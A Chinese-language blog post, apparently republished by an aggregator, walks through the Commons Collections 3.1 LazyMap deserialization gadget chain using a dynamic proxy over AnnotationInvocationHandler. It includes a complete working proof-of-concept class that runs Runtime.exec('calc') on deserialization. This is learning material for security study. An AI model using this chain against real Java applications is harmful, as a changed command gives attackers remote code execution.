[Java反序列化]CommonsCollections1利用链学习(下)
Posted bfengj
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[Java反序列化]CommonsCollections1利用链学习(下)相关的知识,希望对你有一定的参考价值。
前言
白天学习了CommonsCollections1的TransformedMap链,感觉打开了新世界的大门,所以晚上学习了LazyMap链,感觉也没那么难理解,可能是因为我在看CC链之前已经把基础知识都给过了一遍叭,所以才没那么困难。
环境
<dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>
</dependencies>
JDK版本应该为8u71之前。
前置知识
和TransformedMap链相比,多出来的就是需要我们了解LazyMap还有动态代理。
LazyMap
一个不是很难理解的类,直接看源码中的文档注释就可以理解了:
/**
* Decorates another <code>Map</code> to create objects in the map on demand.
* <p>
* When the {@link #get(Object)} method is called with a key that does not
* exist in the map, the factory is used to create the object. The created
* object will be added to the map using the requested key.
* <p>
* For instance:
* <pre>
* Factory factory = new Factory() {
* public Object create() {
* return new Date();
* }
* }
* Map lazy = Lazy.map(new HashMap(), factory);
* Object obj = lazy.get("NOW");
* </pre>
*
* After the above code is executed, <code>obj</code> will contain
* a new <code>Date</code> instance. Furthermore, that <code>Date</code>
* instance is mapped to the "NOW" key in the map.
* <p>
* This class is Serializable from Commons Collections 3.1.
*
* @since Commons Collections 3.0
* @version $Revision: 1.7 $ $Date: 2004/05/07 23:30:33 $
*
* @author Stephen Colebourne
* @author Paul Jack
*/
public class LazyMap
extends AbstractMapDecorator
implements Map, Serializable {
当这个Map调用get()方法,而查找的key又不存在的情况下,这个工厂就会被用来创建新的对象,而且将被添加到这个map中。
和TransformedMap的用法也差不多,都是用来修饰一个Map的,看个例子就懂了:
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap,new ConstantTransformer("feng"));
Object value = outerMap.get("key");
System.out.println(value);
会打印出feng字符串,很容易理解。
也可以尝试写一个命令执行:
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Class.forName("java.lang.Runtime")),
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{Object.class,Object[].class},
new Object[]{null,new Object[0]}),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"calc"})
} ;
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap,chainedTransformer);
outerMap.get("feng");
动态代理
之前学过了,这里就不再重复了,关于动态代理的文章:
https://blog.csdn.net/rfrder/article/details/119485265
LazyMap链分析
之所以会用到动态代理,就是因为如果我们不用TransformedMap而用LazyMap的话,AnnotationInvocationHandler的readObject里面并没有用到get(),但是在invoke()方法中却用到了:
public Object invoke(Object var1, Method var2, Object[] var3) {
String var4 = var2.getName();
Class[] var5 = var2.getParameterTypes();
if (var4.equals("equals") && var5.length == 1 && var5[0] == Object.class) {
return this.equalsImpl(var3[0]);
} else if (var5.length != 0) {
throw new AssertionError("Too many parameters for an annotation method");
} else {
byte var7 = -1;
switch(var4.hashCode()) {
case -1776922004:
if (var4.equals("toString")) {
var7 = 0;
}
break;
case 147696667:
if (var4.equals("hashCode")) {
var7 = 1;
}
break;
case 1444986633:
if (var4.equals("annotationType")) {
var7 = 2;
}
}
switch(var7) {
case 0:
return this.toStringImpl();
case 1:
return this.hashCodeImpl();
case 2:
return this.type;
default:
Object var6 = this.memberValues.get(var4);
if (var6 == null) {
throw new IncompleteAnnotationException(this.type, var4);
} else if (var6 instanceof ExceptionProxy) {
throw ((ExceptionProxy)var6).generateException();
} else {
if (var6.getClass().isArray() && Array.getLength(var6) != 0) {
var6 = this.cloneArray(var6);
}
return var6;
}
}
}
}
先得到方法的名字和参数的类数组,再依次对方法名称的哈希值用switch判断,如果不是equals,toString,hashCode和annotationType的话,就会进入default:
default:
Object var6 = this.memberValues.get(var4);
memberValues就是属性就是我们构造的被装饰后的Map,调用了get()方法,因此可以触发漏洞。
关键是反序列化怎么才能触发这个invoke()方法?注意到AnnotationInvocationHandler类实现了InvocationHandler类,看到这里我恍然大悟,怪不得和动态代理有关。实际上对动态代理熟一点的话,我看到这个类的名字也就该想到了。
因此大致的思路也就有了,用AnnotationInvocationHandler对我们构造的Map进行代理,这样在readObject中,只要调用了委托对象的任何方法,都会进入AnnotationInvocationHandler#invoke方法中,从而触发了漏洞。
构造一波POC:
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollections12 {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Class.forName("java.lang.Runtime")),
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{Object.class,Object[].class},
new Object[]{null,new Object[0]}),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"calc"})
} ;
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap,chainedTransformer);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor cons = clazz.getDeclaredConstructor(Class.class, Map.class);
cons.setAccessible(true);
InvocationHandler handler = (InvocationHandler)cons.newInstance(Retention.class, outerMap);
Map proxyMap = (Map) Proxy.newProxyInstance(
Map.class.getClassLoader(),
new Class[]{Map.class},
handler
);
Object o = cons.newInstance(Retention.class, proxyMap);
byte[] bytes = serialize(o);
unserialize(bytes);
}
public static void unserialize(byte[] bytes) throws Exception{
try(ByteArrayInputStream bain = new ByteArrayInputStream(bytes);
ObjectInputStream oin = new ObjectInputStream(bain)){
oin.readObject();
}
}
public static byte[] serialize(Object o) throws Exception{
try(ByteArrayOutputStream baout = new ByteArrayOutputStream();
ObjectOutputStream oout = new ObjectOutputStream(baout)){
oout.writeObject(o);
return baout.toByteArray();
}
}
}
一个细节上的问题就是产生了代理的proxyMap后,还需要再利用它来生成一个AnnotationInvocationHandler对象,因为要序列化和反序列化的是AnnotationInvocationHandler对象。

完美的弹出了计算机!
实际上,经过构造后,只要调用了AnnotationInvocationHandler的memberValues(也就是我们的proxyMap)的任何方法,都会触发漏洞。
版本问题
同样的,该POC只适用于8u71之前。
总结
Java的反序列化终于快入门了!冲冲冲!!!
如果还没理解的话,可能还是动态代理那一块没弄懂,动态代理那一块的逻辑懂了,剩下的就很简单了。
参考链接
Java安全漫谈 - 11.反序列化篇(5).pdf
https://y4tacker.blog.csdn.net/article/details/117448761
https://blog.csdn.net/rfrder/article/details/119485265
https://paper.seebug.org/1242/#commons-collections
https://www.cnblogs.com/throwable/p/9747595.html
以上是关于[Java反序列化]CommonsCollections1利用链学习(下)的主要内容,如果未能解决你的问题,请参考以下文章